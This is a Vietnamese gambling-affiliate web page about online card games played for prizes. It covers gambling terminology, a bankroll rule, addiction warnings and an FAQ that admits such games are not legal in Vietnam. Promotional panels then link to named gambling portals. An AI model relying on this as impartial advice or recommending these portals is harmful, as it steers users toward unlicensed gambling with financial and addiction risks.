<li>Học luật chơi cơ bản của 2-3 game yêu thích</li>
<li>Tham gia các group hỗ trợ và chia sẻ kinh nghiệm</li>
</ul>
<h3 id="-c-c-thu-t-ng-quan-tr-ng-c-n-bi-t-khi-ch-i-"><strong>Các thuật ngữ quan trọng cần biết khi chơi</strong></h3>
<p>Để tham gia <strong>game bài đổi thưởng</strong> một cách chuyên nghiệp, người chơi cần nắm vững hệ thống thuật ngữ chuyên môn từ cơ bản đến nâng cao. Những khái niệm này không chỉ giúp hiểu rõ cách thức hoạt động mà còn hỗ trợ trong việc đưa ra quyết định chiến lược.</p>
<p>Việc hiểu đúng các thuật ngữ sẽ giúp người chơi giao tiếp hiệu quả với cộng đồng và tận dụng tối đa các tính năng của nền tảng. Dưới đây là những thuật ngữ quan trọng nhất mà mọi người chơi cần biết.</p>
<h4 id="-bet-size-m-c-c-c-"><strong>Bet size (mức cược)</strong></h4>
<p>Mức cược là số tiền mà người chơi đặt cho mỗi lượt trong game, quyết định trực tiếp đến mức độ rủi ro và phần thưởng có thể nhận được.</p>
<h4 id="-rtp-return-to-player-t-l-ho-n-tr-ng-i-ch-i-"><strong>RTP (Return To Player – Tỷ lệ hoàn trả người chơi)</strong></h4>
<p>Tỷ lệ hoàn trả cho biết người chơi sẽ nhận lại bao nhiêu phần trăm số tiền đã cược trong dài hạn, ví dụ game có RTP 96% nghĩa là về lâu dài người chơi sẽ nhận lại 96% số tiền đã cược.</p>
<h4 id="-bi-n-ng-volatility-hay-variance-"><strong>Độ biến động (Volatility hay Variance)</strong></h4>
<p>Game có độ biến động thấp thường xuyên cho trúng thưởng nhỏ, trong khi game có độ biến động cao hiếm khi cho trúng nhưng giải thưởng lớn hơn nhiều.</p>
<h4 id="-wild-symbol-"><strong>Wild Symbol</strong></h4>
<p>Biểu tượng đặc biệt có thể thay thế cho các biểu tượng khác để tạo thành bộ bài thắng hoặc tăng giá trị phần thưởng.</p>
<h4 id="-scatter-symbol-"><strong>Scatter Symbol</strong></h4>
<p>Biểu tượng kích hoạt vòng quay miễn phí hoặc bonus game khi xuất hiện đủ số lượng nhất định trên màn hình.</p>
<h4 id="-free-spins-"><strong>Free Spins</strong></h4>
<p>Vòng quay miễn phí cho phép người chơi tiếp tục tham gia mà không cần sử dụng tiền cược từ tài khoản cá nhân.</p>
<h4 id="-multiplier-"><strong>Multiplier</strong></h4>
<p>Bội số giúp tăng giá trị giải thưởng lên nhiều lần, thường xuất hiện trong các vòng bonus hoặc khi đạt được combo đặc biệt.</p>
<h4 id="-bonus-game-"><strong>Bonus Game</strong></h4>
<p>Mini-game đặc biệt được kích hoạt trong quá trình chơi, mang lại cơ hội nhận thêm giải thưởng phụ ngoài phần thưởng chính.</p>
<h3 id="-chi-n-thu-t-qu-n-l-v-n-hi-u-qu-l-g-"><strong>Chiến thuật quản lý vốn hiệu quả là gì?</strong></h3>
<p>Quản lý vốn hiệu quả là yếu tố quyết định thành công trong <strong>game đánh bài đổi thưởng</strong>, giúp người chơi duy trì sự ổn định tài chính và tận hưởng trải nghiệm giải trí lâu dài. Nguyên tắc cơ bản là chỉ sử dụng số tiền dư thừa và thiết lập giới hạn thua lỗ rõ ràng trước khi bắt đầu chơi.</p>
<p>Chiến lược quản lý vốn phổ biến là quy tắc 5%, tức là chỉ đặt cược tối đa 5% tổng vốn cho mỗi ván bài. Cách tiếp cận này giúp người chơi có thể chịu đựng được chuỗi thua lỗ liên tiếp mà không bị cạn kiệt hoàn toàn nguồn vốn.</p>
<p>Theo nghiên cứu của National Center for Responsible Gaming (Hoa Kỳ) được công bố trên &#8220;Journal of Gambling Studies&#8221; năm 2017, tỷ lệ người chơi cờ bạc trực tuyến có vấn đề cao hơn 2-3 lần so với người chơi cờ bạc truyền thống. Cụ thể, khoảng 1-3% người chơi cờ bạc truyền thống có vấn đề, trong khi tỷ lệ này ở người chơi trực tuyến là 4-9%.</p>
<h3 id="-hi-u-ng-g-n-nh-tr-ng-nh-h-ng-t-m-l-ng-i-ch-i-"><strong>Hiệu ứng &#8220;gần như trúng&#8221; ảnh hưởng tâm lý người chơi?</strong></h3>
<p>Hiện tượng &#8220;gần như trúng&#8221; hay &#8220;xém trúng&#8221; tạo ra cảm giác hồi hộp và kỳ vọng mạnh mẽ, khiến người chơi có xu hướng tiếp tục tham gia với hy vọng lần sau sẽ thành công. Đây là một cơ chế tâm lý được các nhà phát triển game tận dụng để duy trì sự gắn kết của người chơi.</p>
<p><strong>Cách nhận biết và kiểm soát hiệu ứng này:</strong></p>
<ul>
<li>Ghi chép lại kết quả các ván chơi để nhận biết quy luật mẫu.</li>
<li>Thiết lập thời gian nghỉ giữa các phiên chơi</li>
<li>Không tăng mức cược sau khi &#8220;gần trúng&#8221;</li>
<li>Tìm hiểu về xác suất thống kê của từng loại game</li>
</ul>
<p>Những kiến thức về quản lý vốn và tâm lý chơi game chỉ là bước đầu trong hành trình tham gia game bài đổi thưởng một cách có trách nhiệm. Vậy những tác động sâu xa hơn của loại hình giải trí này đối với tâm lý và tài chính cá nhân là gì?</p>
<h2 id="-t-c-ng-t-m-l-v-t-i-ch-nh-khi-ch-i-game-"><strong>Tác động tâm lý và tài chính khi chơi game</strong></h2>
<p><strong>Game bài đổi thưởng</strong> tác động mạnh mẽ đến tâm lý người chơi thông qua cơ chế phần thưởng biến đổi, có thể dẫn đến nghiện dopamine và thay đổi cách thức ra quyết định trong cuộc sống hàng ngày. Về mặt tài chính, loại hình này có thể gây ra những hậu quả nghiêm trọng từ mất kiểm soát chi tiêu đến nợ nần, đòi hỏi người tham gia phải có những biện pháp bảo vệ thích hợp.</p>
<h3 id="-nh-h-ng-t-m-l-c-a-game-b-i-"><strong>Ảnh hưởng tâm lý của game bài</strong></h3>
<p>Cơ chế hoạt động của <strong>game đánh bài đổi thưởng</strong> kích thích hệ thống phần thưởng trong não bộ, giải phóng dopamine mỗi khi người chơi thắng hoặc &#8220;gần thắng&#8221;. Hiện tượng này tạo ra chu kỳ nghiện tương tự như các chất kích thích, khiến người chơi khó kiểm soát được hành vi tham gia.</p>
<p>Theo báo cáo &#8220;Young People and Gambling 2022&#8221; của Gambling Commission (UK), 31% trẻ em từ 11-16 tuổi đã tham gia vào một hình thức cờ bạc nào đó trong 12 tháng qua, và 0.9% được xác định là &#8220;người chơi cờ bạc có vấn đề&#8221;. Điều này cho thấy tác động tiêu cực có thể bắt đầu từ rất sớm trong cuộc đời.</p>
<p>Stress và lo âu gia tăng là những biểu hiện phổ biến khi người chơi trải qua chuỗi thua lỗ kéo dài. Nhiều người phát triển thói quen chơi game để thoát khỏi các vấn đề thực tế, tạo thành vòng luẩn quẩn tiêu cực ảnh hưởng đến công việc, học tập và các mối quan hệ xã hội.</p>
<p>Nếu nhận thấy dấu hiệu nghiện game, đừng ngần ngại tìm kiếm sự hỗ trợ từ các tổ chức chuyên giúp đỡ người gặp vấn đề về cờ bạc như Gambling Therapy hay BeGambleAware.</p>
<h3 id="-t-c-ng-t-i-ch-nh-v-bi-n-ph-p-b-o-v-"><strong>Tác động tài chính và biện pháp bảo vệ</strong></h3>
<p>Mất kiểm soát tài chính là hậu quả nghiêm trọng nhất của việc tham gia <strong>game bài đổi thưởng</strong> không có kế hoạch. Theo nghiên cứu của Viện Nghiên cứu Phát triển Xã hội (ISDS) năm 2021, trong số những người đã chơi, 35% cho biết họ đã từng thua lỗ từ 1 triệu đồng trở lên.</p>
<p>Nhiều người chơi rơi vào tình trạng &#8220;chasing losses&#8221; &#8211; tăng mức cược để đòi lại tiền đã thua, dẫn đến thua lỗ ngày càng lớn. Hiện tượng này thường kết hợp với việc vay mượn tiền từ bạn bè, gia đình hoặc các tổ chức tín dụng để tiếp tục chơi.</p>
<p>Biện pháp bảo vệ hiệu quả bao gồm thiết lập ngân sách chơi game cố định hàng tháng, sử dụng các công cụ giới hạn giao dịch của ngân hàng và tìm kiếm sự hỗ trợ từ gia đình khi có dấu hiệu mất kiểm soát. Việc đa dạng hóa hoạt động giải trí và phát triển sở thích khác cũng giúp giảm thiểu rủi ro nghiện game.</p>
<p>Nhận thức được những tác động tiêu cực tiềm ẩn này đặt ra câu hỏi quan trọng: làm thế nào để tham gia <strong>game bài đổi thưởng</strong> một cách có trách nhiệm và an toàn? Những nguyên tắc nào cần tuân thủ để bảo vệ bản thân khỏi những rủi ro không mong muốn?</p>
<h2 id="-h-ng-d-n-ch-i-game-b-i-i-th-ng-c-tr-ch-nhi-m-"><strong>Hướng dẫn chơi game bài đổi thưởng có trách nhiệm</strong></h2>
<p>Chơi <a href="https://gamebai.ch/" target="_blank" rel="noopener"><strong>game đổi thưởng</strong></a> có trách nhiệm đòi hỏi người tham gia phải thiết lập các giới hạn rõ ràng về thời gian và tài chính, đồng thời có khả năng nhận biết sớm các dấu hiệu nghiện để can thiệp kịp thời. Việc áp dụng các nguyên tắc tự kiểm soát và tìm kiếm sự hỗ trợ từ gia đình, bạn bè khi cần thiết sẽ giúp duy trì trải nghiệm giải trí tích cực mà không gây tổn hại đến cuộc sống cá nhân.</p>
<h3 id="-qu-n-l-th-i-gian-ch-i-hi-u-qu-"><strong>Quản lý thời gian chơi hiệu quả</strong></h3>
<p>Việc thiết lập khung thời gian chơi <strong>game bài</strong> cố định giúp người chơi duy trì sự cân bằng giữa giải trí và các hoạt động khác trong cuộc sống. Chuyên gia khuyến nghị không nên dành quá 2 giờ mỗi ngày cho game bài đổi thưởng và tránh chơi trong những khoảng thời gian quan trọng như giờ làm việc hoặc nghỉ ngơi.</p>
<p>Kỹ thuật Pomodoro có thể được áp dụng với chu kỳ 25 phút chơi game và 5 phút nghỉ để tránh sa lầy quá sâu vào trò chơi. Việc đặt báo thức nhắc nhở và tắt thông báo từ ứng dụng game trong giờ làm việc cũng giúp duy trì kỷ luật cá nhân.</p>
<p><strong>Lịch trình chơi game khoa học:</strong></p>
<ul>
<li>Chỉ chơi vào cuối tuần hoặc thời gian rảnh rỗi</li>
<li>Tránh chơi khi đang stress hoặc tâm trạng không ổn định</li>
<li>Không chơi game để giải quyết vấn đề tài chính</li>
<li>Dành thời gian cho gia đình và bạn bè là ưu tiên hàng đầu</li>
</ul>
<h3 id="-nh-n-bi-t-d-u-hi-u-nghi-n-game-"><strong>Nhận biết dấu hiệu nghiện game</strong></h3>
<p>Các dấu hiệu cảnh báo nghiện <strong>game bài đổi thưởng</strong> thường xuất hiện dần dần và có thể không được nhận ra ngay từ đầu. Thay đổi hành vi như bỏ bê công việc, học tập để chơi game, nói dối về số tiền đã chi tiêu hoặc cảm thấy bồn chồn khi không thể tham gia là những tín hiệu cần được chú ý.</p>
<p>Về mặt tâm lý, người nghiện thường có xu hướng nghĩ về <strong>game bài</strong> liên tục, cảm thấy cần phải chơi với mức cược ngày càng cao để có cảm giác hưng phấn và gặp khó khăn trong việc ngừng chơi dù đã thua lỗ nhiều. Các triệu chứng thể chất như mất ngủ, giảm cân hoặc tăng cân đột ngột cũng có thể xuất hiện.</p>
<p>Khi nhận ra các dấu hiệu này, việc tìm kiếm sự hỗ trợ từ chuyên gia tâm lý, tham gia các nhóm hỗ trợ cộng đồng hoặc sử dụng các ứng dụng kiểm soát thời gian sử dụng thiết bị di động sẽ giúp ngăn chặn tình trạng nghiện trở nên nghiêm trọng hơn.</p>
<h2 id="-c-u-h-i-th-ng-g-p-v-game-b-i-i-th-ng-"><strong>Câu hỏi thường gặp về game bài đổi thưởng</strong></h2>
<p>Những thắc mắc phổ biến về tính pháp lý, quy trình giao dịch và các vấn đề bảo mật thường xuất hiện khi người chơi tìm hiểu về <strong>game bài đổi thưởng</strong>.</p>
<h3 id="-game-b-i-i-th-ng-c-h-p-ph-p-t-i-vi-t-nam-kh-ng-"><strong>Game bài đổi thưởng có hợp pháp tại Việt Nam không?</strong></h3>
<p><strong>Game bài đổi thưởng</strong> hiện chưa được pháp luật Việt Nam cho phép hoạt động chính thức. Nghị định 06/2017/NĐ-CP quy định rõ việc tổ chức cờ bạc dưới mọi hình thức đều bị nghiêm cấm và có thể bị xử phạt hành chính hoặc hình sự tùy theo mức độ vi phạm.</p>
<h3 id="-tu-i-t-i-thi-u-tham-gia-game-b-i-l-bao-nhi-u-"><strong>Độ tuổi tối thiểu để tham gia game bài là bao nhiêu?</strong></h3>
<p>Người chơi phải đủ 18 tuổi trở lên để tham gia <strong>đánh bài đổi thưởng</strong> theo quy định chung về cờ bạc. Các nền tảng uy tín thường yêu cầu xác thực CMND/CCCD để đảm bảo tuân thủ quy định về độ tuổi. Việc cho phép trẻ vị thành niên tham gia có thể dẫn đến hậu quả pháp lý nghiêm trọng cho nhà cái.</p>
<h3 id="-quy-tr-nh-r-t-ti-n-th-ng-di-n-ra-nh-th-n-o-"><strong>Quy trình rút tiền thưởng diễn ra như thế nào?</strong></h3>
<p>Quy trình rút tiền thưởng bao gồm đăng nhập tài khoản, chọn mục rút tiền và nhập số tiền cần rút. Hầu hết nền tảng xử lý giao dịch trong vòng 5-30 phút tùy theo phương thức thanh toán được chọn. Người chơi cần hoàn thành xác thực danh tính và đáp ứng các điều kiện tối thiểu về số dư tài khoản.</p>
<h3 id="-ti-n-th-ng-t-game-b-i-c-ph-i-ng-thu-kh-ng-"><strong>Tiền thắng từ game bài có phải đóng thuế không?</strong></h3>
<p>Tiền thắng từ <strong>game bài đổi thưởng</strong> thuộc diện chịu thuế thu nhập cá nhân theo quy định hiện hành. Mức thuế áp dụng là 10% đối với thu nhập từ trúng thưởng có giá trị từ 10 triệu đồng trở lên trong một lần. Người chơi có trách nhiệm khai báo và nộp thuế theo đúng quy định pháp luật.</p>
<h3 id="-l-m-sao-b-o-v-t-i-kho-n-game-kh-i-b-hack-"><strong>Làm sao để bảo vệ tài khoản game khỏi bị hack?</strong></h3>
<p>Bảo vệ tài khoản <strong>game bài</strong> đòi hỏi sử dụng mật khẩu mạnh kết hợp chữ, số và ký tự đặc biệt. Kích hoạt xác thực 2 lớp (2FA) qua SMS hoặc ứng dụng xác thực 2 lớp tăng cường bảo mật đáng kể. Tránh đăng nhập tài khoản trên WiFi công cộng và thường xuyên thay đổi mật khẩu để giảm thiểu rủi ro bị tấn công.</p>
<p><strong>Game bài đổi thưởng</strong> không chỉ đơn thuần là trò chơi giải trí mà còn tiềm ẩn những rủi ro tài chính và tâm lý nghiêm trọng nếu không được kiểm soát đúng cách. Việc hiểu rõ bản chất, áp dụng các nguyên tắc chơi có trách nhiệm và luôn ưu tiên sức khỏe tinh thần cũng như tài chính cá nhân sẽ giúp người tham gia tận hưởng trải nghiệm giải trí an toàn và bền vững.</p>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Cổng game đánh bài đổi thưởng mới nhất</span><b></b></h3></div>

  
    <div class="row large-columns-5 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/twin68/" class="plain" aria-label="TWIN68">
								<img loading="lazy" decoding="async" width="250" height="300" src="https://gamebai.ch/wp-content/uploads/2025/07/twin68-250x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/twin68-250x300.png 250w, https://gamebai.ch/wp-content/uploads/2025/07/twin68.png 750w" sizes="auto, (max-width: 250px) 100vw, 250px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/twin68/" class="plain">TWIN68</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						TWIN68 là một trong những cái tên game bài đổi thưởng mới nổi dạo thời gian [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/man79/" class="plain" aria-label="Man79">
								<img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.ch/wp-content/uploads/2025/07/Man79.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Man79.jpeg 225w, https://gamebai.ch/wp-content/uploads/2025/07/Man79-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/man79/" class="plain">Man79</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Man79 đã khẳng định vị thế của mình trên thị trường game bài đổi thưởng trực tuyến với [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/rikvip/" class="plain" aria-label="Rikvip">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.ch/wp-content/uploads/2025/07/rikvip-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/rikvip-300x300.png 300w, https://gamebai.ch/wp-content/uploads/2025/07/rikvip-150x150.png 150w, https://gamebai.ch/wp-content/uploads/2025/07/rikvip.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/rikvip/" class="plain">Rikvip</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Với những ai yêu thích game bài đổi thưởng chắc hẳn đã không còn xa lạ gì [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/nhatvip/" class="plain" aria-label="Nhatvip">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://gamebai.ch/wp-content/uploads/2025/07/Nhatvip-300x150.webp" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Nhatvip-300x150.webp 300w, https://gamebai.ch/wp-content/uploads/2025/07/Nhatvip-768x384.webp 768w, https://gamebai.ch/wp-content/uploads/2025/07/Nhatvip.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/nhatvip/" class="plain">Nhatvip</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong thế giới sôi động của game bài đổi thưởng, Nhatvip đã ghi dấu ấn riêng với [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/sumvip/" class="plain" aria-label="Sumvip">
								<img loading="lazy" decoding="async" width="300" height="168" src="https://gamebai.ch/wp-content/uploads/2025/07/Sumvip-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Sumvip-300x168.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/Sumvip-1024x574.jpg 1024w, https://gamebai.ch/wp-content/uploads/2025/07/Sumvip-768x430.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/Sumvip.jpg 1360w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/sumvip/" class="plain">Sumvip</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Sumvip tự hào khi là game bài đổi thưởng điểm hẹn lý tưởng của nhiều bài thủ hiện [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/sun52/" class="plain" aria-label="Sun52">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.ch/wp-content/uploads/2025/07/Sun52-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Sun52-300x169.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/Sun52-1024x576.jpg 1024w, https://gamebai.ch/wp-content/uploads/2025/07/Sun52-768x432.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/Sun52.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/sun52/" class="plain">Sun52</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Sun52 là một thiên đường game bài đổi thưởng đích thực dành cho những ai yêu thích cá [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/one88/" class="plain" aria-label="ONE88">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.ch/wp-content/uploads/2025/07/Logo_One88_500-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Logo_One88_500-300x300.png 300w, https://gamebai.ch/wp-content/uploads/2025/07/Logo_One88_500-150x150.png 150w, https://gamebai.ch/wp-content/uploads/2025/07/Logo_One88_500.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/one88/" class="plain">ONE88</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Live casino ONE88 là chuyên mục game đang gây sốt tại nhà cái cá cược. [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/fa88/" class="plain" aria-label="FA88">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.ch/wp-content/uploads/2025/07/fa88-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/fa88-300x300.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/fa88-150x150.jpg 150w, https://gamebai.ch/wp-content/uploads/2025/07/fa88.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/fa88/" class="plain">FA88</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong một vài năm gần đây, FA88 đã nổi lên và phủ sóng trên khắp các [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Mẹo chơi game bài</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/meo-choi-tien-len-dem-la/" class="plain" aria-label="Mẹo chơi tiến lên đếm lá">
								<img loading="lazy" decoding="async" width="300" height="194" src="https://gamebai.ch/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-300x194.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-300x194.png 300w, https://gamebai.ch/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la-768x497.png 768w, https://gamebai.ch/wp-content/uploads/2025/07/Meo-choi-tien-len-dem-la.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/meo-choi-tien-len-dem-la/" class="plain">Mẹo chơi tiến lên đếm lá</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Tiến lên đếm lá là một trò chơi game bài đổi thưởng phổ biến và thú vị, [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/xi-to/" class="plain" aria-label="Xì tố">
								<img loading="lazy" decoding="async" width="300" height="176" src="https://gamebai.ch/wp-content/uploads/2025/07/Xi-to-300x176.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Xi-to-300x176.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/Xi-to-768x449.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/Xi-to.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/xi-to/" class="plain">Xì tố</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Được xem là một trong những trò chơi bài phổ biến và hấp dẫn, Xì [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/bai-tan/" class="plain" aria-label="bài Tấn">
